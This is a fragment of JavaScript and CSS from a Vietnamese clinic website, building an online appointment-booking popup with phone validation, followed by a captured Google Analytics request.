    that.find(".d-phone").keydown(function (e) {
      if (e.keyCode == 13) {
        send_data(that);
      }
    });
    that.find(".d-fullname").keydown(function (e) {
      if (e.keyCode == 13) {
        send_data(that);
      }
    });
  });
  };
  $(function () {
    if ($(".d_contact").length) $(".d_contact").d_contact({});
  });
  function checkPhone(phone) {
    return /(^((\+)?84)|0)([35789]\d)\d{7}$/.test(phone);
  }
});

jQuery(function($) {
  $.fn.form_contact = function(options){
  var defaults = {
}
var options = $.extend(defaults, options);
var html = '<div class="form-contact" id="d-form-contact">'
            +   '<div class="in">'
            +       '<h3 class="tit">Đặt Hẹn Online</h3>'
            +       '<h4>Tiết Kiệm Thời Gian</h4>'
            +       '<div class="form">'
            +           '<label>Họ và tên</label>'
            +           '<input type="text" class="d-fullname" placeholder="Thông tin bắt buộc">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Số điện thoại</label>'
            +           '<input type="text" class="d-phone" placeholder="Thông tin bắt buộc">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Ngày hẹn</label>'
            +           '<input type="date" class="d-time">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Địa chỉ</label>'
            +           '<input type="text" class="address">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Mô tả triệu chứng</label>'
            +           '<textarea class="trieuchung d-content"></textarea>'
            +           '<div class="clear-fix"></div>'
            +           '<button class="cancel d-cancel">Hủy</button>'
            +           '<button class="send d-send">Gửi</button>'
            +       '</div>'
            +   '</div>'
            + '</div>';
        $(this).click(function(){
    if($("#d-form-contact").length<1)
    {
        $('body').append(html);
    }
})
}
});
jQuery(function($) {
    if ($(".d-dathen").length)
        $('.d-dathen').form_contact({});
});
document.writeln("<style type=\"text/css\">body>object{display:none}#d-form-contact{width:100%;height:100%;position:fixed;z-index: 999999999999;top:0;left:0;background:rgba(0 ,0 ,0 ,.8)}#d-form-contact>.in{width:500px;height:400px;display:table;margin:50px auto 0;background-color:#f0f0f0;border-radius:5px;padding:10px}#d-form-contact>.in>.tit{text-align:center;font-weight:700;font-size:20px;margin-bottom:0;text-transform:uppercase}#d-form-contact>.in>.form>label{width:100px;text-align:right;font-weight:700;font-size:14px;font-family:arial;display:block;float:left;margin-right:10px;line-height:25px}#d-form-contact>.in>.form>input{width:350px;display:block;float:left;margin-bottom:10px;height:25px;border:1px solid #ccc;border-radius:2px;padding-left:10px}#d-form-contact>.in>h4{font-size: 16px;text-align: center;margin-bottom: 15px;margin-top: 5px}#d-form-contact>.in>.form>.trieuchung{width:340px;height:150px;border-radius:5px;padding:10px 0 10px 10px;border:1px solid #ccc}#d-form-contact>.in>.form>button{float:right;display:block;width:70px;height:28px;border:none;border-radius:2px;margin-right:5px;margin-top:5px;font-weight:700;color:#fff;cursor:pointer}#d-form-contact>.in>.form>.send{background-color:green}#d-form-contact>.in>.form>.send:hover{background-color:#026202}#d-form-contact>.in>.form>.cancel{background-color:orange;margin-right:28px}#d-form-contact>.in>.form>.cancel:hover{background-color:#d08701}@media screen and (max-width:600px){#d-form-contact>.in .form{display:table;margin:0 auto}#d-form-contact>.in{width:80% !important;height:initial}#d-form-contact>.in>.tit{font-size:18px}#d-form-contact>.in>.form>.trieuchung,#d-form-contact>.in>.form>input{width:150px}#d-form-contact>.in>.form>.cancel{margin-right:0}#d-form-contact>.in>.form>.trieuchung{height:70px}}#loading,#success{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;background-image:url(https://chuyende.phongkhamngoquyen.com/image_all/bg-black-opacity.png);background-repeat:repeat}#loading img,#success img{width:100px;display:block;margin:200px auto 0}#loading p,#success p{text-align:center;font-size:16px;font-family:arial;font-weight:700;color:#fff;text-transform:uppercase;line-height:30px}@media screen and (max-width: 600px){#success img{margin-top:150px;}}@media screen and (max-width: 350px){#d-form-contact>.in {width: 95% !important;}}</style>");
document.writeln("<style type=\"text/css\">#popup_callto{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999999}#callto_ovl{display:block;width:100vw;height:100vh;position:absolute;top:0;left:0;background:rgb(0,0,0,60%)}#callto_wrap{position:absolute;bottom:0;width:100%;max-width:480px;display:flex;flex-direction:column;margin:auto;padding:0 10px;z-index:1;left:50%;transform:translateX(-50%);}#callto_wrap a,#callto_wrap span{display:flex;align-items:center;justify-content:center;width:100%;height:55px;background:#fff;border-radius:10px;margin-top:5px;color:#2196f3;font-size:18px;font-family:Arial;border:1px solid #767676}#callto_wrap a i{font-size:25px;margin-right:10px;margin-top:3px}#callto_wrap span{background:#c11111;border-color:#ff9b9b;color:#fff}#callto_wrap a b{font-weight:500}</style>");

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=116889535&t=pageview&_s=1&dl=https%3A%2F%2Fchuabenhtriohanoi.com%2Fbi-di-ngoai-ra-mau-la-benh-gi-co-nguy-hiem-khong-72.html&ul=en-us%40posix&dt=B%E1%BB%8B%20%C4%91i%20ngo%C3%A0i%20ra%20m%C3%A1u%20l%C3%A0%20b%E1%BB%87nh%20g%C3%AC%2C%20c%C3%B3%20nguy%20hi%E1%BB%83m%20kh%C3%B4ng%3F&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=249992572&gjid=2119292140&cid=1869386556.1769526505&tid=UA-122705148-1&_gid=980977743.1769526506&_r=1&_slc=1&gtm=45He61n1n81WG37JL8v811968879za200zd811968879&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938466~115938468~116185181~116185182~116682875~117041588&z=1499570531
body_size: -571
content:
2,cG-SP989Q9L39